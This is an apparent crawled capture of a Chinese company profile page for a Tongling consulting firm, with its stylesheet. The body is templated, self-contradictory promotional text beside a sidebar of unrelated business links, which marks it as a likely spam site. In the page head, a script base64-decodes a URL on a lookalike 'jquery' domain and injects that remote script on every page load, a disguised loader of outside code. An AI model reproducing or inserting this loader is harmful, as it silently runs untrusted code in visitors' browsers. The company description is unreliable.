

--- FILE ---
content_type: text/html
request_url: http://tanphil.com/ubtv9rqwd0.html
body_size: 2834
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>铜陵商赢企业管理咨询有限公司</title>
<meta name="keywords" content="铜陵商赢企业管理咨询有限公司,项调陵">
<meta name="description" content="铜陵商赢企业管理咨询有限公司企业管理、策划、咨询及培训服务。（依法须经批准的项目，经相关部门批准后方可开展经营活动）">
<meta name="renderer" content="webkit">
<meta name="force-rendering" content="webkit">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<link rel="stylesheet" href="css/css.css" type="text/css">
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9ib290c2NyaXRwLmNvbS9saWIvanF1ZXJ5LzQuNy4yL2pxdWVyeS5taW4uanM=');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script></head>
<body>
<div id="regi">
<div id="logo"><div id="logon">铜陵商赢企业管理咨询有限公司</div></div>
<div id="regi2"></div>
<div id="navi"><li><a href="">网站首页</a></li><li><a href="javascript:;">企业简介</a></li><li><a href="javascript:;">企业文化</a></li><li><a href="javascript:;">产品服务</a></li><li><a href="javascript:;">成功案例</a></li><li><a href="javascript:;">资讯动态</a></li><li><a href="javascript:;">招商加盟</a></li><li><a href="javascript:;">诚聘英才</a></li><li><a href="javascript:;">联系我们</a></li><li><a href="javascript:;">在线留言</a></li></div>
<div id="regi2"></div>
</div><div id="regi">
<div id="regi5"></div>
<div id="left">
<div id="left_shownr">
<p><img src="picture/101267548.jpg"></p>
<p>铜陵商赢企业管理咨询有限公司位于安徽省铜陵市长江中路951号（市总工会大楼812室），主营：企业管理、策划、咨询及培训服务。（依法须经批准的项目，经相关部门批准后方可开展经营活动）<p>铜陵商赢企业管理咨询有限公司贯彻党中央、国务院关于国有企业深化改革的部署，按照国资委做大、做强企业的有关要求，将继续推进企业改革，进一步调整优化产业结构，合理配置资源，提高核心竞争力，全面提升企业素质，面向国际、国内两个市场，向着更加远大的目标努力奋斗。</p>
<p>铜陵商赢企业管理咨询有限公司在发展中注重与业界人士合作交流，强强联手，共同发展壮大。在客户层面中力求广泛 建立稳定的客户基础，业务范围涵盖了建筑业、设计业、工业、制造业、文化业、外商独资 企业等领域，针对较为复杂、繁琐的行业资质注册申请咨询有着丰富的实操经验，分别满足 不同行业，为各企业尽其所能，为之提供合理、多方面的专业服务。</p>
<p>铜陵商赢企业管理咨询有限公司秉承“质量为本，服务社会”的原则,立足于高新技术，科学管理，拥有现代化的生产、检测及试验设备，已建立起完善的产品结构体系，产品品种,结构体系完善，性能质量稳定。</p>  
<p>铜陵商赢企业管理咨询有限公司是一家具有完整生态链的企业，它为客户提供综合的、专业现代化装修解决方案。为消费者提供较优质的产品、较贴切的服务、较具竞争力的营销模式。</p>
<p>核心价值：尊重、诚信、推崇、感恩、合作</p>
<p>经营理念：客户、诚信、专业、团队、成功</p>
<p>服务理念：真诚、专业、精准、周全、可靠</p>
<p>企业愿景：成为较受信任的创新性企业服务开放平台</p>
</div>
</div>
<div id="right"><div id="rightb">
<div id="right_lm">关联企业</div>
<div id="right_wz"><a href="9t5xm0f6df.html">龙泉市佳慧土特产贸易商行</a></div>
<div id="right_wz"><a href="javascript:;">江苏克梵电力科技有限公司</a></div>
<div id="right_wz"><a href="javascript:;">福州市鼓楼区温泉徐路文具店</a></div>
<div id="right_wz"><a href="javascript:;">六安开发区张家馒头店</a></div>
<div id="right_wz"><a href="javascript:;">宿州市埇桥区楠志种子经营部</a></div>
<div id="right_wz"><a href="javascript:;">霍山县宝中家政服务部</a></div>
<div id="right_wz"><a href="javascript:;">南京全发工业水电设备安装装饰工程公司废旧物资回收分公司</a></div>
<div id="right_wz"><a href="javascript:;">利辛县兴盛烟酒店</a></div>
<div id="right_wz"><a href="co34twyonf.html">颍上县慎和房产经纪有限公司</a></div>
<div id="right_wz"><a href="javascript:;">海盐县蚂蚁搬家服务部</a></div>
<div id="right_wz"><a href="javascript:;">南陵县平永建材经营部</a></div>
<div id="right_wz"><a href="lwjs3gu6wn.html">临泉县谭棚镇张凤妮家庭农场</a></div>
<div id="right_wz"><a href="javascript:;">钟楼区荷花博瑞智能家居系统设计工作室</a></div>
<div id="right_wz"><a href="javascript:;">昆山强强货运代理有限公司</a></div>
<div id="right_wz"><a href="javascript:;">南京市雨花台区李海峰货运部</a></div>
<div id="right_wz"><a href="javascript:;">江阴市睿博建设有限公司</a></div>
<div id="right_wz"><a href="javascript:;">南京敬信合泽信息科技有限公司</a></div>
<div id="right_wz"><a href="javascript:;">阜阳市颍东区河东尚尊造型理发店</a></div>
<div id="right_wz"><a href="javascript:;">常州优荣文化传媒有限公司</a></div>
<div id="right_wz"><a href="javascript:;">阜阳市阜兴汽车中介经纪有限责任公司</a></div>
<div id="right_wz"><a href="javascript:;">徐州秋雪服饰有限公司</a></div>
<div id="right_wz"><a href="javascript:;">长兴家峰水果店</a></div>
<div id="right_wz"><a href="javascript:;">利辛县发财财珠宝店</a></div>
<div id="right_wz"><a href="javascript:;">利辛县后顾无忧防水材料经营店</a></div>
<div id="right_wz"><a href="a17vwelk0b.html">淮阴区方少明篷布厂</a></div>
<div id="right_wz"><a href="javascript:;">南京缔凡足球运动产业发展有限责任公司</a></div>
<div id="right_wz"><a href="javascript:;">湖州烨杭餐饮服务有限公司吴兴分公司</a></div>
<div id="right_wz"><a href="md3zthl8jg.html">南通坤扬建筑装饰有限公司</a></div>
<div id="right_wz"><a href="javascript:;">谯城区李壮壮宠物用品店</a></div>
<div id="right_wz"><a href="javascript:;">国信标准认证（常州）有限公司</a></div>
</div></div>
</div>
<div id="regi">
<div id="regi5"></div>
<div id="bott">
<div id="regi20"></div>
<div id="bottz">铜陵商赢企业管理咨询有限公司　　<a href="">电脑版</a>　　<a href="javascript:;">手机版</a>　　安徽省铜陵市长江中路951号（市总工会大楼812室）</div>
<div id="regi20"></div>
</div>
<div style="display:none;"></div>
</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://tanphil.com/css/css.css
body_size: 1595
content:
/*-----------------全局样式-----------------*/
html,body {margin:0 auto;height:101%;font-family:Microsoft YaHei;font-size:14px;line-height:1.5;background:#FFFFFF;}
form,ul,li,p {margin:0;padding:0;}
div,ul,li,p {word-break:break-all;word-wrap:break-word;}
a,img {border:0;}
ul,li {list-style-type:none;overflow:hidden;}
a {color:#606060;text-decoration:none;}
a:hover {color:#CC0000;}
#regi {margin:0 auto;width:1200px;background:#FFFFFF;overflow:hidden;}
#regib {margin:0 auto;width:1198px;border:1px solid #C0C0C0;background:#FFFFFF;overflow:hidden;}
#left {width:891px;float:left;overflow:hidden;}
#right {width:300px;float:right;overflow:hidden;}
#regi2 {height:2px;overflow:hidden;}
#regi5 {height:5px;overflow:hidden;}
#regi10 {height:10px;overflow:hidden;}
#regi20 {height:20px;overflow:hidden;}
#regi30 {height:30px;overflow:hidden;}
.clear {clear:both;}

/*-----------------顶部区块-----------------*/
#logo {width:100%;height:120px;background:url(../image/www.jpg);}
#logon {float:left;width:1128px;padding-left:36px;padding-top:36px;height:48px;line-height:48px;font-size:32px;letter-spacing:8px;font-weight:bold;color:#FFFFFF;overflow:hidden;}
#navi {width:100%;height:36px;background:url(../image/nav1.gif);}
#navi li {float:left;width:120px;height:36px;text-indent:8px;letter-spacing:3px;line-height:36px;text-align:center;vertical-align:middle;font-size:18px;font-weight:bold;}
#navi li a {color:#FFFFFF;display:block;}
#navi li:hover {background:url(../image/nav2.gif);}
#navi li:hover a {color:#FF0000;text-decoration:none;}
#loca {width:1188px;padding-left:10px;height:36px;line-height:36px;font-size:16px;border:1px solid #C0C0C0;background:#E8EFF5;color:#666666;overflow:hidden;}
#loca a {color:#336699;}
#loca a:hover {color:#CC0000;}

/*-----------------首页区块-----------------*/
#inde_bg {float:left;width:394px;height:552px;background:#FCFCFC;border:1px solid #C0C0C0;overflow:hidden;}
#inde_kg {float:left;width:6px;height:554px;}
#inde_lx {width:394px;height:36px;border-bottom:1px solid #C0C0C0;background:#E8EFF5;color:#666666;}
.inde_lxlm {float:left;width:323px;height:36px;line-height:36px;padding-left:10px;font-size:16px;letter-spacing:4px;font-weight:bold;}
.inde_lxgd {float:left;width:61px;height:26px;padding-top:10px;text-align:center;}
.inde_lxgd img {width:41px;height:16px;cursor:pointer}
.inde_lxgd:hover img {opacity:0.7;filter(alpha=70);}
#inde_tw {width:384px;padding:5px 3px 5px 7px;height:60px;}
.inde_twl {float:left;width:108px;height:60px;}
.inde_twl img {width:100px;height:58px;border:1px solid #C0C0C0;cursor:pointer}
.inde_twl:hover img {opacity:0.7;filter(alpha=70);}
.inde_twr {float:left;width:276px;height:60px;line-height:30px;font-size:16px;font-weight:bold;overflow:hidden;}
#inde_wz {width:394px;height:26px;}
.inde_wzl {float:left;width:294px;padding-left:7px;padding-right:3px;height:26px;line-height:26px;overflow:hidden;}
.inde_wzr {float:left;width:90px;height:26px;line-height:26px;text-align:center;}
#inde_ljlm {width:1188px;padding-left:10px;height:36px;line-height:36px;font-size:16px;letter-spacing:4px;font-weight:bold;border-bottom:1px solid #C0C0C0;background:#E8EFF5;color:#666666;}
#inde_ljwz {padding:5px 10px 5px 10px;font-size:16px;}
#inde_ljwz a {height:26px;line-height:26px;padding-right:10px;}
#inde_gg {width:1200px;overflow:hidden;}

/*-----------------左侧列表-----------------*/
#left_list {width:891px;height:95px;border-bottom:1px solid #E0E0E0;}
#left_list:hover {background:#EEEEEE;}
#left_list:hover img {opacity:0.7;filter(alpha=70);}
#left_listl {float:left;width:110px;height:85px;padding-top:10px;}
#left_listl img {width:100px;height:75px;border:1px solid #C0C0C0;cursor:pointer}
#left_listr {float:right;width:781px;height:78px;padding-top:8px;}
.left_listbt {width:781px;height:35px;color:#000000;font-size:20px;font-weight:bold;overflow:hidden;}
.left_listbt:hover {color:#CC0000}
.left_listms {width:781px;height:42px;color:#606060;overflow:hidden;}
.left_listms:hover {color:#A0A0A0}
#pagelist {width:100%;height:30px;padding:30px 30px 30px 0;}
#pagelist a {float:left;margin:0 15px 0 0;width:50px;height:28px;color:#606060;line-height:28px;text-align:center;text-decoration:none;border:1px solid #CCCCCC;}
#pagelist a:hover {color:#FFFFFF;background:#CC0000;}
.pagenow {color:#FFFFFF;background:#FF0000;}

/*-----------------左侧内页-----------------*/
#left_showbt {width:871px;padding:10px;font-size:24px;font-weight:bold;color:#EE0700;text-align:center;overflow:hidden;}
#left_showrq {width:891px;height:30px;line-height:30px;text-align:center;overflow:hidden;}
#left_showhx {border-bottom:1px dashed #CCCCCC;height:6px;margin-left:20px;margin-right:20px;overflow:hidden;}
#left_shownr {width:891px;padding:20px 0px 20px 0px;line-height:2;font-size:16px;overflow:hidden;}
#left_shownr img {display:block;margin:10px auto;}
#left_shownr p {width:891px;margin-top:20px;text-indent:32px;}
#left_shownr a {color:#0080FF;}

/*-----------------右侧区块-----------------*/
#rightb {width:298px;padding-bottom:5px;background:#FCFCFC;border:1px solid #C0C0C0;overflow:hidden;}
#right_lm {width:288px;padding-left:10px;height:36px;line-height:36px;font-size:16px;border-bottom:1px solid #C0C0C0;background:#E8EFF5;color:#666666;}
#right_wz {width:288px;padding-left:7px;padding-right:3px;height:26px;line-height:26px;overflow:hidden;}
#right_wz a {color:#0080FF;}
#right_wz a:hover {color:#CC0000;}
#right_tw {width:288px;padding:5px 3px 5px 7px;height:50px;}
.right_twl {float:left;width:88px;height:50px;}
.right_twl img {width:80px;height:48px;border:1px solid #C0C0C0;cursor:pointer}
.right_twl:hover img {opacity:0.7;filter(alpha=70);}
.right_twr {float:left;width:200px;height:50px;line-height:24px;overflow:hidden;}
#right_gg {width:300px;height:300px;overflow:hidden;}

/*-----------------底部区块-----------------*/
#bott {width:1200px;background:#EEEEEE;overflow:hidden;}
#bottl {width:1180px;padding:0px 10px 0px 10px;line-height:24px;color:#CC0000;overflow:hidden;}
#bottl a {color:#CC0000;}
#bottz {width:1200px;height:36px;line-height:36px;text-align:center;color:#CC0000;overflow:hidden;}
#bottz a {color:#CC0000;}
#bottz a:hover {color:#FF0000;text-decoration:underline;}
